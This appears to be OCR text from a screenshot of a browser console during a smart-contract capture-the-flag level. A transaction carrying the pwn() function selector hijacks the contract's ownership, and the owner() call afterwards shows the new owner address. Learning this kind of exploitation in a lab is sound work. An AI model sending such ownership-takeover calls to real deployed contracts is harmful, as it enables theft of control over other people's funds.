 > await
contract.sendTransaction({data:web3.utils.sha3("pwn()").slice(0,10)});
{tx: '0x82748a4c7dc013d0ad2f3128cdcf223d02a030054459b3629028c8e4777ae20
d', receipt: {…}, logs: Array(0)}
> await contract.owner
ƒ (){let i=n.web3.eth.defaultBlock||"latest";const
o=Array.prototype.slice.call(arguments),s=o[o.length-1],c=new
a;h.hasDefaultBlock(o,s,t)&&(i=o.pop());return
h.prepareCall(n,t,o,!0).then((async a=>{l…
> await contract.owner()
'0x32C932CCaAE4aB1d910Bb59Dff7823Ce7F20917f'
>